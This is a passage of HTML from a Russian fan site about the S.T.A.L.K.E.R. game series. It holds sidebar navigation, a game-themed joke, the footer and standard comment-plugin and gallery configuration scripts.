                          <a href="/mod-zabytyj-otryad/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="more-info">
              <div class="row">
                <div class="col-sm-12">
                  <nav class="navigation pagination" role="navigation" aria-label="Записи">
                    <h2 class="screen-reader-text">Навигация по записям</h2>
                    <div class="nav-links">
                      <span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="/page/2/">2</a> <a class="page-numbers" href="/page/3/">3</a> <a class="page-numbers" href="/page/4/">4</a> <a class="page-numbers" href="/page/5/">5</a> <a class="page-numbers" href="/page/6/">6</a> <a class="page-numbers" href="/page/7/">7</a> <a class="page-numbers" href="/page/8/">8</a> <a class="page-numbers" href="/page/9/">9</a> <a class="page-numbers" href="/page/10/">10</a> <a class="page-numbers" href="/page/11/">11</a> <span class="page-numbers dots">…</span> 38 <a class="next page-numbers" href="/page/2/">Далее</a>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
          <div class="relatednews-post"></div>
           <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-3994276152700005" data-ad-slot="1644692922" data-ad-format="auto" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
      </div>
      <div class="col-sm-3">
        <div class="side-area">
          <aside class="side-area-post">
            <aside class="side-area-post">
              <div class="search-box">
                <div class="row">
                  <div class="col-sm-12">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://prostalker.ru/" name="searchform">
                      <div class="input-group search-box-input">
                        <input type="text" value="" name="s" id="s" class="form-control search-box-form" placeholder="Поиск"> <span class="input-group-btn search-button-span"><button class="btn btn-default search-button" type="submit"><i class="fa fa-search"></i></button></span>
                      </div>
                    </form>
                  </div>
                </div>
              </div>
            </aside>
          </aside>
          <aside class="side-area-post">
            <div class="side-area-heading">
              <h4><b>Категории</b></h4>
            </div>
            <ul class="categories">
              <li class="cat-item cat-item-12">
                <a href="/category/vyizhivanie-v-zone/" title="Тактика, советы, подсказки и секреты выживания в Зоне игры Сталкер. Если хочешь действительно выживать в игре, то тебе сюда!">Выживание в зоне<span class="news-numbers">15</span></a>
              </li>
              <li class="cat-item cat-item-2">
                <a href="/category/mody/" title="Сборник лучших сталкерских модов, которые заслужили положительные отзывы игроков. Расширяй мир Сталкера модификациями!">Моды для Сталкера<span class="news-numbers">194</span></a>
              </li>
              <li class="cat-item cat-item-13">
                <a href="/category/faylyi/" title="Скачать оригинальные игры Сталкер - ссылки на скачивание. Описание трилогии игр Сталкер.">Оригинальные игры<span class="news-numbers">3</span></a>
              </li>
              <li class="cat-item cat-item-8">
                <a href="/category/prohozhdenie/" title="Руководства по прохождению игр серии Сталкер. Здесь все секреты, гайды и тактика прохождения.">Прохождение<span class="news-numbers">50</span></a>
              </li>
              <li class="cat-item cat-item-4">
                <a href="/category/sekretyi/" title="Секреты серии игр Сталкер. Труднодоступные места и тайники, лучшее оружие и броня, модификации оружия, редкие квесты, достижения и артефакты. Тактика, советы и секреты, которые сделают прохождение игры безболезненным и интересным.">Секреты<span class="news-numbers">46</span></a>
              </li>
              <li class="cat-item cat-item-19">
                <a href="/category/novosti-stalker-2/" title="Новости по игре Сталкер-2. Разработка игры, дата выхода, скриншоты и дневники разработчиков. Только свежие новости - никаких фейков!">Сталкер-2: новости<span class="news-numbers">23</span></a>
              </li>
              <li class="cat-item cat-item-18">
                <a href="/category/stalkerologia/" title="Сталкерские статьи и обзоры, мнения и размышления о любимой игре. Всё то, что могло быть в игре, но пока лишь находится в нашем воображении!">Сталкерология<span class="news-numbers">41</span></a>
              </li>
            </ul>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для «Сталкер: Тень Чернобыля»</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/ten-chernobyilya-mody/"><img src="/wp-content/uploads/2017/10/ten-chernob.jpg" width="250" height="192" alt="Лучшие моды на Тень Чернобыля"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для «Сталкер: Чистое Небо»</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/chistoe-nebo-mody/"><img src="/wp-content/uploads/2017/10/chist-neb.jpg" width="250" height="192" alt="Лучшие моды на Чистое Небо"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для «Сталкер: Зов Припяти»</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/zov-pripyati/"><img src="/wp-content/uploads/2017/10/zov-prip.jpg" width="250" height="188" alt="Лучшие моды на Зов Припяти"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>ТОП-10 лучших модов</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <ul class="categories">
                <li>1. <a href="/mod-dolina-shorohov/">Долина Шорохов</a>
                </li>
                <li>2. <a href="/mod-veter-vremeni/">Ветер времени</a>
                </li>
                <li>3. <a href="/mod-chernobyl-chronicles/">Chernobyl Chronicles</a>
                </li>
                <li>4. <a href="/mod-prostranstvennaya-anomaliya/">Пространственная аномалия</a>
                </li>
                <li>5. <a href="/mod-call-of-chernobyl/">Call of Chernobyl</a>
                </li>
                <li>6. <a href="/mod-put-vo-mgle/">Путь во мгле</a>
                </li>
                <li>7. <a href="/mod-gunslinger/">Gunslinger</a>
                </li>
                <li>8. <a href="/mod-ogse-0-6-9-3-dlya-ten-chernobyilya/">OGSE 0.6.9.3</a>
                </li>
                <li>9. <a href="/sigerous-mod-2-2-dlya-zov-pripyati/">Sigerous Mod 2.2</a>
                </li>
                <li>10. <a href="/mod-misery-2-2/">Misery 2.2</a>
                </li>
              </ul>
            </div>
          </aside>
          <aside class="side-area-post">
            <div class="side-area-heading">
              <h4><b>Анекдот от Сидоровича:</b></h4>
            </div>Сталкер нашел тайник, а там бутылок куча. Да вот беда, этикетки выцвели, отвалились. И вот, значит, проводит он инвентаризацию: откроет бутылку, понюхает, хлебнет и пишет "Водка", или там "Вино". И вот открывает он бутылку, а оттуда Джин, и говорит ему: "Выполню три твоих желания". Сталкер, затыкая пробку, пишет "Монолит. Концентрированный."
          </aside>
        </div>
      </div>
    </div>
  </div>
  <footer class="menu-footer">
    <div class="container">
      <div class="menu-footer-row">
        <div class="row">
          <div class="col-sm-9 col-xs-12"></div>
        </div>
        <div style="float: right"></div>
        <div align="center">
          © 2016-2024 | PROSTALKER.RU - ресурс, посвящённый легендарной серии игр S.T.A.L.K.E.R. | Ваш надёжный помощник и путеводитель в мире зоны!
        </div>
        <div align="center">
          <a href="/sitemap.xml">Карта сайта</a> | <a href="/igranadengi/">Играть на деньги с выводом</a> | Ссылайтесь на нас при использовании материалов в своих целях!
        </div>
        <div align="center" style="outline: 1px solid #555;">
          Всего статей: 372 | Всего модификаций: 194
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript" id="anycomment-js-bundle-js-extra">
  /* <![CDATA[ */
  var anyCommentApiSettings = {"postId":"6273","nonce":"956869c0e1","locale":"ru_RU","restUrl":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/prostalker.ru\/wp-login.php?action=logout&_wpnonce=b292a8f8e8","postUrl":"https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/"},"post":{"id":6273,"permalink":"https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"VK","color":"#4a76a8","visible":true},"twitter":{"slug":"twitter","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Facebook","color":"#3b5998","visible":true},"google":{"slug":"google","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":true},"instagram":{"slug":"instagram","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/instagram?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Instagram","color":"#c32aa3","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":true},"mailru":{"slug":"mailru","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Steam","color":"#171A21","visible":true},"yahoo":{"slug":"yahoo","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/prostalker.ru\/wp-login.php?redirect_to=https%3A%2F%2Fprostalker.ru%2Fmod-the-price-of-lost-memories%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":true,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":false,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":false,"reCaptchaUserGuest":true,"reCaptchaUserAuth":false,"reCaptchaSiteKey":null,"reCaptchaTheme":"light","reCaptchaPosition":"bottomright"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
  /* ]]> */
  </script> 
  <script type="text/javascript" async="async" src="/wp-content/plugins/anycomment/static/js/main.min.js" id="anycomment-js-bundle-js"></script> 
  <script type="text/javascript" id="ngg_common-js-extra">


  /* <![CDATA[ */

  var galleries = {};
  galleries.gallery_4adbd906c1ac3a964c8cd8183b0c0eec = {"id":null,"source":"galleries","container_ids":["220"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"4adbd906c1ac3a964c8cd8183b0c0eec"};
  galleries.gallery_4adbd906c1ac3a964c8cd8183b0c0eec.wordpress_page_root = "https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_8a27ef3f728cb8dedf33928bbe114e5c = {"id":null,"source":"galleries","container_ids":["219"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"8a27ef3f728cb8dedf33928bbe114e5c"};
  galleries.gallery_8a27ef3f728cb8dedf33928bbe114e5c.wordpress_page_root = "https:\/\/prostalker.ru\/mod-inkubator\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_13b714146307fab41fb9b5fc3aa68119 = {"id":null,"source":"galleries","container_ids":["218"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"13b714146307fab41fb9b5fc3aa68119"};
  galleries.gallery_13b714146307fab41fb9b5fc3aa68119.wordpress_page_root = "https:\/\/prostalker.ru\/mod-stalker-lyod\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_971a04bf52fe0f8d52c29c73b9a9b238 = {"id":null,"source":"galleries","container_ids":["217"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"971a04bf52fe0f8d52c29c73b9a9b238"};
  galleries.gallery_971a04bf52fe0f8d52c29c73b9a9b238.wordpress_page_root = "https:\/\/prostalker.ru\/mod-istinnyj-put-2-1\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_9f9ac10add60e356b6aefd453ebd66d6 = {"id":null,"source":"galleries","container_ids":["216"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"9f9ac10add60e356b6aefd453ebd66d6"};
  galleries.gallery_9f9ac10add60e356b6aefd453ebd66d6.wordpress_page_root = "https:\/\/prostalker.ru\/mod-prihod\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_186754c48fe86a5cad2ab4ce798bd032 = {"id":null,"source":"galleries","container_ids":["215"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"186754c48fe86a5cad2ab4ce798bd032"};
  galleries.gallery_186754c48fe86a5cad2ab4ce798bd032.wordpress_page_root = "https:\/\/prostalker.ru\/mod-kapkan\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_28d99ddd3211cd300e7bdaa8f4d9ba3f = {"id":null,"source":"galleries","container_ids":["214"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"220","thumbnail_height":"150","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"28d99ddd3211cd300e7bdaa8f4d9ba3f"};
  galleries.gallery_28d99ddd3211cd300e7bdaa8f4d9ba3f.wordpress_page_root = "https:\/\/prostalker.ru\/mod-labirint\/";
